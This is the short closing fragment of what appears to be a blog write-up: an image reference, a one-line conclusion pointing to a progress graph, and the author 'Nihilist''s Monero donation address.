
Conclusion
Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS